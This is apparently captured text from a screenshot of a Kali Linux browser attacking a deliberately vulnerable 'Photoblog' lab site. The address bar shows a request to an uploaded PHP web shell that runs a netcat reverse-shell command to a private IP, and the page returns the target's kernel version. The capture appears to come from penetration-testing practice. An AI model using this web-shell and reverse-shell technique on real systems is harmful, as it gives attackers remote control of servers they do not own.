 Mozilla Firefox
Administration of my Awe... Connecting... My awesome Photoblog
ads/webshell.php3?cmd=nc 192.168.56.102 4444 -e /bin/sh Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux